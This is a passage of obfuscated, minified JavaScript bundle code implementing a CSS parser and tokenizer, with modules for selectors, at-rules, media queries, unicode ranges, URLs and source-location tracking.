Td=a2o,W=this[Td(0x5c5)]();return Td(0x63e)!==W[Td(0xb26)]&&!0x1===this[Td(0xa3b)]&&this[Td(0x37d)]!==N['X6']&&this[Td(0x2ee)](),W;}const V=TL(0x6c1),x=TL(0xf76),h={'prelude':[TL(0x5c5),TL(0x63e)],'block':[TL(0x2f5)]};function T(){const Tl=TL,W=this[Tl(0x277)],v=this[Tl(0xb86)];let K,H;return K=this[Tl(0x953)]?this[Tl(0xcf6)](X,S):S[Tl(0xbbb)](this,W),H=this[Tl(0x2f5)](!0x0),{'type':Tl(0x6c1),'loc':this[Tl(0x46d)](v,this[Tl(0xb86)]),'prelude':K,'block':H};}function G(W){const TN=TL;this[TN(0x45e)](W[TN(0x8e6)]),this[TN(0x45e)](W[TN(0x23f)]);}},0x25d9:(w,d,L)=>{'use strict';const TS=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=TS(0xac4),S={'root':[TS(0x5c5),TS(0x63e),null],'limit':[TS(0x5c5),TS(0x63e),null]};function X(){const TX=TS;let c=null,x=null;this[TX(0x5d0)]();const h=this[TX(0xb86)];return this[TX(0x37d)]===l['AJ']&&(this[TX(0x756)](),this[TX(0x5d0)](),c=this[TX(0xcf6)](this[TX(0x5c5)],()=>this[TX(0x63e)](!0x1,!0x0)),this[TX(0x5d0)](),this[TX(0xe3e)](l['no'])),this[TX(0x5cc)](0x0)===l['Vy']&&(this[TX(0x5d0)](),this[TX(0x2f8)]('to'),this[TX(0x5d0)](),this[TX(0xe3e)](l['AJ']),this[TX(0x5d0)](),x=this[TX(0xcf6)](this[TX(0x5c5)],()=>this[TX(0x63e)](!0x1,!0x0)),this[TX(0x5d0)](),this[TX(0xe3e)](l['no'])),{'type':TX(0xac4),'loc':this[TX(0x46d)](h,this[TX(0xb86)]),'root':c,'limit':x};}function V(c){const TV=TS;c[TV(0xa56)]&&(this[TV(0xe77)](l['AJ'],'('),this[TV(0x45e)](c[TV(0xa56)]),this[TV(0xe77)](l['no'],')')),c[TV(0xddd)]&&(this[TV(0xe77)](l['Vy'],'to'),this[TV(0xe77)](l['AJ'],'('),this[TV(0x45e)](c[TV(0xddd)]),this[TV(0xe77)](l['no'],')'));}},0x96c:(w,d,L)=>{'use strict';const Tc=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=Tc(0xd54),N={'children':[[Tc(0xf20),Tc(0xb35),Tc(0x2b6),Tc(0xc82),Tc(0x628),Tc(0x6b3),Tc(0xc5b)]]};function S(){const Tx=Tc,V=this[Tx(0xc11)](this[Tx(0x31c)][Tx(0xd54)]);return null===this[Tx(0xc60)](V)&&this[Tx(0x2ee)](Tx(0x53e)),{'type':Tx(0xd54),'loc':this[Tx(0xc4e)](V),'children':V};}function X(V){const Th=Tc;this[Th(0x370)](V);}},0x13a4:(w,d,L)=>{'use strict';const TT=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=TT(0x5c5),X=TT(0x745),V={'children':[[TT(0xd54),TT(0x63e)]]};function c(){const TG=TT,h=this[TG(0xaac)]();for(;!this[TG(0xa3b)]&&(h[TG(0x425)](this[TG(0xd54)]()),this[TG(0x37d)]===N['A9']);)this[TG(0x756)]();return{'type':TG(0x5c5),'loc':this[TG(0xc4e)](h),'children':h};}function x(h){const TW=TT;this[TW(0x370)](h,()=>this[TW(0xe77)](N['A9'],','));}},0x1bb8:(w,d,L)=>{'use strict';const Tv=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac),S=L(0x18bf);const X=Tv(0xa18),V={'value':String};function c(){const TK=Tv;return{'type':TK(0xa18),'loc':this[TK(0x46d)](this[TK(0xb86)],this[TK(0x738)]),'value':(0x0,S['D'])(this[TK(0xfa6)](N['Qf']))};}function x(h){const TH=Tv;this[TH(0xe77)](N['Qf'],(0x0,S['l'])(h[TH(0x218)]));}},0x16dd:(w,d,L)=>{'use strict';const TM=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);const S=0x21;function X(){const Tg=a2o;return this[Tg(0x63e)](null,!0x1);}const V=TM(0x884),x=TM(0x94d),h={'children':[[TM(0xb76),TM(0xc90),TM(0x91a),TM(0x2b5),TM(0x6c1),TM(0x63e)]]};function T(){const Tq=TM,W=this[Tq(0xb86)],v=this[Tq(0xaac)]();let K;for(;!this[Tq(0xa3b)];){switch(this[Tq(0x37d)]){case N['M$']:this[Tq(0x756)]();continue;case N['Mw']:if(this[Tq(0xb43)](this[Tq(0xb86)]+0x2)!==S){this[Tq(0x756)]();continue;}K=this[Tq(0xb76)]();break;case N['lh']:K=this[Tq(0xc90)]();break;case N['zG']:K=this[Tq(0x91a)]();break;case N['zu']:K=this[Tq(0xcf6)](this[Tq(0x2b5)],X);break;default:K=this[Tq(0xcf6)](this[Tq(0x6c1)],X);}v[Tq(0x425)](K);}return{'type':Tq(0x884),'loc':this[Tq(0x46d)](W,this[Tq(0xb86)]),'children':v};}function G(W){const Tu=TM;this[Tu(0x370)](W);}},0x839:(w,d,L)=>{'use strict';const TR=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=TR(0x838),S={'declaration':TR(0x451)};function X(){const Tb=TR,c=this[Tb(0xb86)];this[Tb(0xe3e)](l['AJ']),this[Tb(0x5d0)]();const x=this[Tb(0x451)]();return this[Tb(0xa3b)]||this[Tb(0xe3e)](l['no']),{'type':Tb(0x838),'loc':this[Tb(0x46d)](c,this[Tb(0xb86)]),'declaration':x};}function V(c){const TA=TR;this[TA(0xe77)](l['AJ'],'('),this[TA(0x45e)](c[TA(0x4f1)]),this[TA(0xe77)](l['no'],')');}},0x24dc:(w,d,L)=>{'use strict';const Tj=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>x,'parse':()=>T,'structure':()=>h});var N=L(0x11ac);const S=0x2a,X=0x7c;function V(){const TI=a2o;this[TI(0x37d)]!==N['Vy']&&!0x1===this[TI(0xeb2)](S)&&this[TI(0x2ee)](TI(0x587)),this[TI(0x756)]();}const x=Tj(0xf20),h={'name':String};function T(){const TO=Tj,W=this[TO(0xb86)];return this[TO(0xeb2)](X)?(this[TO(0x756)](),V[TO(0xbbb)](this)):(V[TO(0xbbb)](this),this[TO(0xeb2)](X)&&(this[TO(0x756)](),V[TO(0xbbb)](this))),{'type':TO(0xf20),'loc':this[TO(0x46d)](W,this[TO(0xb86)]),'name':this[TO(0x242)](W)};}function G(W){const TB=Tj;this[TB(0x36e)](W[TB(0x2af)]);}},0xf7d:(w,L,N)=>{'use strict';const TE=a2o;N['r'](L),N['d'](L,{'generate':()=>M,'name':()=>K,'parse':()=>g,'structure':()=>H});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x3f;function T(q,R){const TP=a2o;let b=0x0;for(let A=this[TP(0xb86)]+q;A<this[TP(0x738)];A++){const I=this[TP(0xb43)](A);if(I===V&&R&&0x0!==b)return T[TP(0xbbb)](this,q+b+0x1,!0x1),-0x1;(0x0,S['tB'])(I)||this[TP(0x2ee)](R&&0x0!==b?TP(0x1ea)+(b<0x6?TP(0x37a):'')+TP(0x37b):b<0x6?TP(0x647):TP(0x56a),A),++b>0x6&&this[TP(0x2ee)](TP(0x37c),A);}return this[TP(0x756)](),b;}function G(q){const Ta=a2o;let R=0x0;for(;this[Ta(0xeb2)](x);)++R>q&&this[Ta(0x2ee)](Ta(0xcb6)),this[Ta(0x756)]();}function W(q){const TY=a2o;this[TY(0xb43)](this[TY(0xb86)])!==q&&this[TY(0x2ee)]((q===X?TY(0x590):TY(0x1ea))+TY(0x37b));}function v(){const Tp=a2o;let q=0x0;switch(this[Tp(0x37d)]){case S['wN']:if(q=T[Tp(0xbbb)](this,0x1,!0x0),this[Tp(0xeb2)](x)){G[Tp(0xbbb)](this,0x6-q);break;}if(this[Tp(0x37d)]===S['fg']||this[Tp(0x37d)]===S['wN']){W[Tp(0xbbb)](this,V),T[Tp(0xbbb)](this,0x1,!0x1);break;}break;case S['fg']:q=T[Tp(0xbbb)](this,0x1,!0x0),q>0x0&&G[Tp(0xbbb)](this,0x6-q);break;default:if(this[Tp(0x8e5)](X),this[Tp(0x37d)]===S['Vy']){q=T[Tp(0xbbb)](this,0x0,!0x0),q>0x0&&G[Tp(0xbbb)](this,0x6-q);break;}if(this[Tp(0xeb2)](x)){this[Tp(0x756)](),G[Tp(0xbbb)](this,0x5);break;}this[Tp(0x2ee)](Tp(0xfe6));}}const K=TE(0xad7),H={'value':String};function g(){const Tt=TE,q=this[Tt(0xb86)];return this[Tt(0x2f8)]('u'),v[Tt(0xbbb)](this),{'type':Tt(0xad7),'loc':this[Tt(0x46d)](q,this[Tt(0xb86)]),'value':this[Tt(0x242)](q)};}function M(q){const Te=TE;this[Te(0x36e)](q[Te(0x218)]);}},0x1d78:(w,d,L)=>{'use strict';const Tk=a2o;L['r'](d),L['d'](d,{'generate':()=>T,'name':()=>V,'parse':()=>h,'structure':()=>x});var N=L(0x15b1),S=L(0x18bf),X=L(0x11ac);const V=Tk(0xbd0),x={'value':String};function h(){const Ty=Tk,G=this[Ty(0xb86)];let W;switch(this[Ty(0x37d)]){case X['s0']:W=N['D'](this[Ty(0xfa6)](X['s0']));break;case X['zt']:this[Ty(0xd34)](this[Ty(0xb86)],this[Ty(0x738)],Ty(0xa03))||this[Ty(0x2ee)](Ty(0x5fe)),this[Ty(0xe3e)](X['zt']),this[Ty(0x5d0)](),W=S['D'](this[Ty(0xfa6)](X['Qf'])),this[Ty(0x5d0)](),this[Ty(0xa3b)]||this[Ty(0xe3e)](X['no']);break;default:this[Ty(0x2ee)](Ty(0xf5b));}return{'type':Ty(0xbd0),'loc':this[Ty(0x46d)](G,this[Ty(0xb86)]),'value':W};}function T(G){const Tm=Tk;this[Tm(0xe77)](X['s0'],N['l'](G[Tm(0x218)]));}},0x2298:(w,d,L)=>{'use strict';const Tr=a2o;L['r'](d),L['d'](d,{'generate':()=>X,'name':()=>l,'parse':()=>S,'structure':()=>N});const l=Tr(0xc2a),N={'children':[[]]};function S(){const Tz=Tr,V=this[Tz(0xb86)],c=this[Tz(0xc11)](this[Tz(0x31c)][Tz(0xc2a)]);return{'type':Tz(0xc2a),'loc':this[Tz(0x46d)](V,this[Tz(0xb86)]),'children':c};}function X(V){const TZ=Tr;this[TZ(0x370)](V);}},0x320:(w,d,L)=>{'use strict';const TC=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>X,'parse':()=>c,'structure':()=>V});var N=L(0x11ac);const S=Object[TC(0x823)]({'type':TC(0xb39),'loc':null,'value':'\x20'}),X=TC(0xb39),V={'value':String};function c(){const TQ=TC;return this[TQ(0xe3e)](N['M$']),S;}function x(h){const TD=TC;this[TD(0xe77)](N['M$'],h[TD(0x218)]);}},0x6d7:(Y,s0,s1)=>{'use strict';const TU=a2o;s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2[TU(0xbb5)],'Atrule':()=>s3[TU(0xbb5)],'AtrulePrelude':()=>s4[TU(0xbb5)],'AttributeSelector':()=>s5[TU(0xbb5)],'Block':()=>s6[TU(0xbb5)],'Brackets':()=>s7[TU(0xbb5)],'CDC':()=>s8[TU(0xbb5)],'CDO':()=>s9[TU(0xbb5)],'ClassSelector':()=>ss[TU(0xbb5)],'Combinator':()=>so[TU(0xbb5)],'Comment':()=>sf[TU(0xbb5)],'Condition':()=>sF[TU(0xbb5)],'Declaration':()=>sw[TU(0xbb5)],'DeclarationList':()=>sd[TU(0xbb5)],'Dimension':()=>sL[TU(0xbb5)],'Feature':()=>sl[TU(0xbb5)],'FeatureFunction':()=>sN[TU(0xbb5)],'FeatureRange':()=>sS[TU(0xbb5)],'Function':()=>sX[TU(0xbb5)],'GeneralEnclosed':()=>sV[TU(0xbb5)],'Hash':()=>sc[TU(0xbb5)],'IdSelector':()=>sh[TU(0xbb5)],'Identifier':()=>sx[TU(0xbb5)],'Layer':()=>sT[TU(0xbb5)],'LayerList':()=>sG[TU(0xbb5)],'MediaQuery':()=>sW[TU(0xbb5)],'MediaQueryList':()=>sv[TU(0xbb5)],'NestingSelector':()=>sK[TU(0xbb5)],'Nth':()=>sH[TU(0xbb5)],'Number':()=>sg[TU(0xbb5)],'Operator':()=>sM[TU(0xbb5)],'Parentheses':()=>sq[TU(0xbb5)],'Percentage':()=>su[TU(0xbb5)],'PseudoClassSelector':()=>sR[TU(0xbb5)],'PseudoElementSelector':()=>sb[TU(0xbb5)],'Ratio':()=>sA[TU(0xbb5)],'Raw':()=>sI[TU(0xbb5)],'Rule':()=>sj[TU(0xbb5)],'Scope':()=>sO[TU(0xbb5)],'Selector':()=>sB[TU(0xbb5)],'SelectorList':()=>sP[TU(0xbb5)],'String':()=>sa[TU(0xbb5)],'StyleSheet':()=>sY[TU(0xbb5)],'SupportsDeclaration':()=>sp[TU(0xbb5)],'TypeSelector':()=>sE[TU(0xbb5)],'UnicodeRange':()=>st[TU(0xbb5)],'Url':()=>se[TU(0xbb5)],'Value':()=>sk[TU(0xbb5)],'WhiteSpace':()=>sy[TU(0xbb5)]});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sf=s1(0x1334),sF=s1(0xcbc),sw=s1(0x23d),sd=s1(0x201),sL=s1(0x1fa5),sl=s1(0xe8b),sN=s1(0x753),sS=s1(0x752),sX=s1(0x621),sV=s1(0x142),sc=s1(0x2011),sx=s1(0x218a),sh=s1(0x1ee1),sT=s1(0x1454),sG=s1(0x117c),sW=s1(0x2271),sv=s1(0xfc5),sK=s1(0x76a),sH=s1(0x7df),sg=s1(0x6cc),sM=s1(0x1585),sq=s1(0x1cb1),su=s1(0x2525),sR=s1(0x6a6),sb=s1(0x866),sA=s1(0xf52),sI=s1(0xc13),sj=s1(0x21d3),sO=s1(0x25d9),sB=s1(0x96c),sP=s1(0x13a4),sa=s1(0x1bb8),sY=s1(0x16dd),sp=s1(0x839),sE=s1(0x24dc),st=s1(0xf7d),se=s1(0x1d78),sk=s1(0x2298),sy=s1(0x320);},0x791:(Y,s0,s1)=>{'use strict';s1['r'](s0),s1['d'](s0,{'AnPlusB':()=>s2,'Atrule':()=>s3,'AtrulePrelude':()=>s4,'AttributeSelector':()=>s5,'Block':()=>s6,'Brackets':()=>s7,'CDC':()=>s8,'CDO':()=>s9,'ClassSelector':()=>ss,'Combinator':()=>so,'Comment':()=>sf,'Condition':()=>sF,'Declaration':()=>sw,'DeclarationList':()=>sd,'Dimension':()=>sL,'Feature':()=>sl,'FeatureFunction':()=>sN,'FeatureRange':()=>sS,'Function':()=>sX,'GeneralEnclosed':()=>sV,'Hash':()=>sc,'IdSelector':()=>sh,'Identifier':()=>sx,'Layer':()=>sT,'LayerList':()=>sG,'MediaQuery':()=>sW,'MediaQueryList':()=>sv,'NestingSelector':()=>sK,'Nth':()=>sH,'Number':()=>sg,'Operator':()=>sM,'Parentheses':()=>sq,'Percentage':()=>su,'PseudoClassSelector':()=>sR,'PseudoElementSelector':()=>sb,'Ratio':()=>sA,'Raw':()=>sI,'Rule':()=>sj,'Scope':()=>sO,'Selector':()=>sB,'SelectorList':()=>sP,'String':()=>sa,'StyleSheet':()=>sY,'SupportsDeclaration':()=>sp,'TypeSelector':()=>sE,'UnicodeRange':()=>st,'Url':()=>se,'Value':()=>sk,'WhiteSpace':()=>sy});var s2=s1(0x1a26),s3=s1(0xdc2),s4=s1(0x1a05),s5=s1(0x578),s6=s1(0x39c),s7=s1(0x23c0),s8=s1(0x2305),s9=s1(0x631),ss=s1(0x41c),so=s1(0x92b),sf=s1(0x1334),sF=s1(0xcbc),sw=s1(0x23d),sd=s1(0x201),sL=s1(0x1fa5),sl=s1(0xe8b),sN=s1(0x753),sS=s1(0x752),sX=s1(0x621),sV=s1(0x142),sc=s1(0x2011),sx=s1(0x218a),sh=s1(0x1ee1),sT=s1(0x1454),sG=s1(0x117c),sW=s1(0x2271),sv=s1(0xfc5),sK=s1(0x76a),sH=s1(0x7df),sg=s1(0x6cc),sM=s1(0x1585),sq=s1(0x1cb1),su=s1(0x2525),sR=s1(0x6a6),sb=s1(0x866),sA=s1(0xf52),sI=s1(0xc13),sj=s1(0x21d3),sO=s1(0x25d9),sB=s1(0x96c),sP=s1(0x13a4),sa=s1(0x1bb8),sY=s1(0x16dd),sp=s1(0x839),sE=s1(0x24dc),st=s1(0xf7d),se=s1(0x1d78),sk=s1(0x2298),sy=s1(0x320);},0x242f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>T});var N=L(0x20af);const S={'parse'(){const Ti=a2o;return this[Ti(0x9de)](this[Ti(0x5c5)]());}},X={'parse'(){const Tn=a2o;return this[Tn(0x9de)](this[Tn(0xd54)]());}},V={'parse'(){const TJ=a2o;return this[TJ(0x9de)](this[TJ(0xd12)]());}},x={'parse':N['T']},h={'parse'(){const G0=a2o;return this[G0(0x9de)](this[G0(0x945)]());}},T={'dir':V,'has':S,'lang':x,'matches':S,'is':S,'-moz-any':S,'-webkit-any':S,'where':S,'not':S,'nth-child':h,'nth-last-child':h,'nth-last-of-type':h,'nth-of-type':h,'slotted':X,'host':X,'host-context':X};},0x20af:(w,d,L)=>{'use strict';L['d'](d,{'T':()=>N});var l=L(0x11ac);function N(){const G1=a2o,S=this[G1(0xaac)]();this[G1(0x5d0)]();X:for(;!this[G1(0xa3b)];){switch(this[G1(0x37d)]){case l['Vy']:S[G1(0x425)](this[G1(0xd12)]());break;case l['Qf']:S[G1(0x425)](this[G1(0xa18)]());break;case l['A9']:S[G1(0x425)](this[G1(0xbfe)]());break;case l['no']:break X;default:this[G1(0x2ee)](G1(0xfa4));}this[G1(0x5d0)]();}return S;}},0x83b:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'getNode':L(0x1a1e)['A']};},0x1a1e:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>G});var N=L(0x11ac);const S=0x23,X=0x2a,V=0x2b,x=0x2d,h=0x2f,T=0x75;function G(W){const G2=a2o;switch(this[G2(0x37d)]){case N['Vw']:return this[G2(0x1f7)]();case N['A9']:return this[G2(0xbfe)]();case N['AJ']:return this[G2(0xa81)](this[G2(0xc11)],W[G2(0x1012)]);case N['hk']:return this[G2(0x6ed)](this[G2(0xc11)],W[G2(0x1012)]);case N['Qf']:return this[G2(0xa18)]();case N['fg']:return this[G2(0x7b9)]();case N['Ne']:return this[G2(0xd8e)]();case N['wN']:return this[G2(0x890)]();case N['zt']:return this[G2(0xd34)](this[G2(0xb86)],this[G2(0x738)],G2(0xa03))?this[G2(0xbd0)]():this[G2(0x56f)](this[G2(0xc11)],W[G2(0x1012)]);case N['s0']:return this[G2(0xbd0)]();case N['Vy']:return this[G2(0xa9f)](this[G2(0xb86)],T)&&this[G2(0xa9f)](this[G2(0xb86)]+0x1,V)?this[G2(0xad7)]():this[G2(0xd12)]();case N['_i']:{const v=this[G2(0xb43)](this[G2(0xb86)]);if(v===h||v===X||v===V||v===x)return this[G2(0xbfe)]();v===S&&this[G2(0x2ee)](G2(0xb90),this[G2(0xb86)]+0x1);break;}}}},0x80b:(w,d,L)=>{'use strict';L['r'](d),L['d'](d,{'AtrulePrelude':()=>l['A'],'Selector':()=>N['A'],'Value':()=>S['A']});var l=L(0x83b),N=L(0xc96),S=L(0x207a);},0xc96:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0x11ac);const N={'onWhiteSpace':function(S,X){const G3=a2o;null!==X[G3(0x3b2)]&&G3(0xc5b)!==X[G3(0x3b2)][G3(0xb26)]&&null!==S&&G3(0xc5b)!==S[G3(0xb26)]&&X[G3(0x425)]({'type':G3(0xc5b),'loc':null,'name':'\x20'});},'getNode':function(){const G4=a2o;switch(this[G4(0x37d)]){case l['hk']:return this[G4(0xc82)]();case l['Vw']:return this[G4(0xb35)]();case l['Qx']:return this[G4(0xca6)](0x1)===l['Qx']?this[G4(0x6b3)]():this[G4(0x628)]();case l['Vy']:return this[G4(0xf20)]();case l['wN']:case l['Ne']:return this[G4(0xd8e)]();case l['fg']:0x2e===this[G4(0xb43)](this[G4(0xb86)])&&this[G4(0x2ee)](G4(0xcf5),this[G4(0xb86)]+0x1);break;case l['_i']:switch(this[G4(0xb43)](this[G4(0xb86)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[G4(0xc5b)]();case 0x2e:return this[G4(0x2b6)]();case 0x2a:case 0x7c:return this[G4(0xf20)]();case 0x23:return this[G4(0xb35)]();case 0x26:return this[G4(0x922)]();}}}};},0x207a:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>V});var l=L(0x1a1e),N=L(0x1dd3),S=L(0x20a0);function X(c){const G5=a2o;return null!==c&&G5(0xbfe)===c[G5(0xb26)]&&('-'===c[G5(0x218)][c[G5(0x218)][G5(0x281)]-0x1]||'+'===c[G5(0x218)][c[G5(0x218)][G5(0x281)]-0x1]);}const V={'getNode':l['A'],'onWhiteSpace'(c,x){const G6=a2o;X(c)&&(c[G6(0x218)]='\x20'+c[G6(0x218)]),X(x[G6(0x3b2)])&&(x[G6(0x3b2)][G6(0x218)]+='\x20');},'expression':N['A'],'var':S['A']};},0xab3:(w,d,L)=>{'use strict';const G9=a2o;L['d'](d,{'A':()=>X});var l=L(0xd15),N=L(0x9f5);function S(V){const G7=a2o,x=V[G7(0x235)],h=x[G7(0x281)],T=x[G7(0x281)]>0x0?(0x0,N['vr'])(x[G7(0xb43)](0x0)):0x0,G=(0x0,l['N'])(V[G7(0xd1e)],h),W=(0x0,l['N'])(V[G7(0x1005)],h);let v=V[G7(0x6ef)],K=V[G7(0x2d0)];for(let H=T;H<h;H++){const g=x[G7(0xb43)](H);G[H]=v,W[H]=K++,0xa!==g&&0xd!==g&&0xc!==g||(0xd===g&&H+0x1<h&&0xa===x[G7(0xb43)](H+0x1)&&(H++,G[H]=v,W[H]=K),v++,K=0x1);}G[h]=v,W[h]=K,V[G7(0xd1e)]=G,V[G7(0x1005)]=W,V[G7(0x514)]=!0x0;}class X{constructor(V,c,x,h){const G8=a2o;this[G8(0x2c0)](V,c,x,h),this[G8(0xd1e)]=null,this[G8(0x1005)]=null;}[G9(0x2c0)](V='',c=0x0,x=0x1,h=0x1){const Gs=G9;this[Gs(0x235)]=V,this[Gs(0x58c)]=c,this[Gs(0x6ef)]=x,this[Gs(0x2d0)]=h,this[Gs(0x514)]=!0x1;}[G9(0x46d)](V,c){const Go=G9;return this[Go(0x514)]||S(this),{'source':c,'offset':this[Go(0x58c)]+V,'line':this[Go(0xd1e)][V],'column':this[Go(0x1005)][V]};}[G9(0x1034)](V,c,x){const Gf=G9;return this[Gf(0x514)]||S(this),{'source':x,'start':{'offset':this[Gf(0x58c)]+V,'line':this[Gf(0xd1e)][V],'column':this[Gf(0x1005)][V]},'end':{'offset':this[Gf(0x58c)]+c,'line':this[Gf(0xd1e)][c],'column':this[Gf(0x1005)][c]}};}}},0x1f39:(w,L,N)=>{'use strict';const Gw=a2o;N['d'](L,{'e':()=>v});var S=N(0xd15),X=N(0x1945),V=N(0x1738),x=N(0xb59);const h=0xffffff,T=0x18,G=new Uint8Array(0x20);function W(K){return 0x0!==G[K];}G[x['zt']]=x['no'],G[x['AJ']]=x['no'],G[x['hk']]=x['Oh'],G[x['X6']]=x['Q0'];class v{constructor(K,H){const GF=a2o;this[GF(0x2c0)](K,H);}[Gw(0xd4b)](){const Gd=Gw;this[Gd(0xa3b)]=!0x1,this[Gd(0x277)]=-0x1,this[Gd(0x37d)]=0x0,this[Gd(0xb86)]=this[Gd(0xf30)],this[Gd(0x738)]=this[Gd(0xf30)];}[Gw(0x2c0)](K='',H=()=>{}){const GL=Gw,g=(K=String(K||''))[GL(0x281)],M=(0x0,S['N'])(this[GL(0x6a5)],K[GL(0x281)]+0x1),q=(0x0,S['N'])(this[GL(0xa1c)],K[GL(0x281)]+0x1);let R=0x0,b=-0x1,A=0x0,I=K[GL(0x281)];this[GL(0x6a5)]=null,this[GL(0xa1c)]=null,q[GL(0x848)](0x0),H(K,(j,O,B)=>{const P=R++;if(M[P]=j<<T|B,-0x1===b&&(b=O),q[P]=I,j===A){const Y=q[I];q[I]=P,I=Y,A=G[M[Y]>>T];}else W(j)&&(I=P,A=G[j]);}),M[R]=x['LT']<<T|g,q[R]=R;for(let j=0x0;j<R;j++){const O=q[j];if(O<=j){const B=q[O];B!==j&&(q[j]=B);}else O>R&&(q[j]=R);}this[GL(0x235)]=K,this[GL(0xf30)]=-0x1===b?0x0:b,this[GL(0xdd1)]=R,this[GL(0x6a5)]=M,this[GL(0xa1c)]=q,this[GL(0xd4b)](),this[GL(0x756)]();}[Gw(0xca6)](K){const Gl=Gw;return(K+=this[Gl(0x277)])<this[Gl(0xdd1)]?this[Gl(0x6a5)][K]>>T:x['LT'];}[Gw(0x55b)](K){const GN=Gw;for(let H=this[GN(0x277)];H<this[GN(0xdd1)];H++){const g=this[GN(0x6a5)][H]>>T;if(g!==x['M$']&&g!==x['Mw']&&0x0==K--)return g;}return x['LT'];}[Gw(0xb06)](K){const GS=Gw;return(K+=this[GS(0x277)])<this[GS(0xdd1)]?this[GS(0x6a5)][K-0x1]&h:this[GS(0x235)][GS(0x281)];}[Gw(0x1017)](K){const GX=Gw;for(let H=this[GX(0x277)];H<this[GX(0xdd1)];H++){const g=this[GX(0x6a5)][H]>>T;if(g!==x['M$']&&g!==x['Mw']&&0x0==K--)return H-this[GX(0x277)];}return x['LT'];}[Gw(0x8bb)](K,H){const GV=Gw;return(K+=this[GV(0x277)])<this[GV(0xdd1)]&&(0x0,X['s0'])(this[GV(0x235)],this[GV(0x6a5)][K-0x1]&h,this[GV(0x6a5)][K]&h,H);}[Gw(0x40f)](K){const Gc=Gw;return K===this[Gc(0x277)]?this[Gc(0xb86)]:K>0x0?K<this[Gc(0xdd1)]?this[Gc(0x6a5)][K-0x1]&h:this[Gc(0x6a5)][this[Gc(0xdd1)]]&h:this[Gc(0xf30)];}[Gw(0x242)](K){const Gx=Gw;return this[Gx(0x235)][Gx(0xe55)](K,this[Gx(0xb86)]);}[Gw(0x305)](K){const Gh=Gw;return this[Gh(0xa1c)][this[Gh(0x277)]]<K;}[Gw(0xeb2)](K,H){const GT=Gw;return H?this[GT(0xca6)](H)===x['_i']&&this[GT(0x235)][GT(0xb43)](this[GT(0xb06)](H))===K:this[GT(0x37d)]===x['_i']&&this[GT(0x235)][GT(0xb43)](this[GT(0xb86)])===K;}[Gw(0xe6b)](K){const GG=Gw;let H=this[GG(0x277)]+K;H<this[GG(0xdd1)]?(this[GG(0x277)]=H,this[GG(0xb86)]=this[GG(0x6a5)][H-0x1]&h,H=this[GG(0x6a5)][H],this[GG(0x37d)]=H>>T,this[GG(0x738)]=H&h):(this[GG(0x277)]=this[GG(0xdd1)],this[GG(0x756)]());}[Gw(0x756)](){const GW=Gw;let K=this[GW(0x277)]+0x1;K<this[GW(0xdd1)]?(this[GW(0x277)]=K,this[GW(0xb86)]=this[GW(0x738)],K=this[GW(0x6a5)][K],this[GW(0x37d)]=K>>T,this[GW(0x738)]=K&h):(this[GW(0xa3b)]=!0x0,this[GW(0x277)]=this[GW(0xdd1)],this[GW(0x37d)]=x['LT'],this[GW(0xb86)]=this[GW(0x738)]=this[GW(0x235)][GW(0x281)]);}[Gw(0x5d0)](){const Gv=Gw;for(;this[Gv(0x37d)]===x['M$']||this[Gv(0x37d)]===x['Mw'];)this[Gv(0x756)]();}[Gw(0xf5a)](K,H){const GK=Gw;let g=K,M=0x0,q=0x0;R:for(;g<this[GK(0xdd1)]&&(M=this[GK(0xa1c)][g],!(M<K));g++)switch(q=g>0x0?this[GK(0x6a5)][g-0x1]&h:this[GK(0xf30)],H(this[GK(0x235)][GK(0xb43)](q))){case 0x1:break R;case 0x2:g++;break R;default:W(this[GK(0x6a5)][g]>>T)&&(g=M);}this[GK(0xe6b)](g-this[GK(0x277)]);}[Gw(0x68c)](K){const GH=Gw;for(let H=0x0,g=this[GH(0xf30)];H<this[GH(0xdd1)];H++){const M=g,q=this[GH(0x6a5)][H],R=q&h;g=R,K(q>>T,M,R,H);}}[Gw(0x2fe)](){const Gg=Gw,K=new Array(this[Gg(0xdd1)]);return this[Gg(0x68c)]((H,g,M,q)=>{const GM=Gg;K[q]={'idx':q,'type':V['A'][H],'chunk':this[GM(0x235)][GM(0xe55)](g,M),'balance':this[GM(0xa1c)][q]};}),K;}}},0xd15:(w,d,L)=>{'use strict';L['d'](d,{'N':()=>N});const l=0x4000;function N(S=null,X){const Gq=a2o;return null===S||S[Gq(0x281)]<X?new Uint32Array(Math[Gq(0x3fe)](X+0x400,l)):S;}},0x9f5:(L,N,S)=>{'use strict';const Gu=a2o;S['d'](N,{'Eo':()=>W,'GI':()=>E,'Mi':()=>M,'Od':()=>B,'U$':()=>j,'Vv':()=>T,'Ym':()=>O,'Z9':()=>K,'eO':()=>R,'i0':()=>H,'lP':()=>P,'o6':()=>q,'tB':()=>x,'vr':()=>A,'yp':()=>V});const X=0x0;function V(k){return k>=0x30&&k<=0x39;}function x(k){return V(k)||k>=0x41&&k<=0x46||k>=0x61&&k<=0x66;}function T(k){return k>=0x41&&k<=0x5a;}function G(k){return function(z){return T(z)||function(Z){return Z>=0x61&&Z<=0x7a;}(z);}(k)||function(z){return 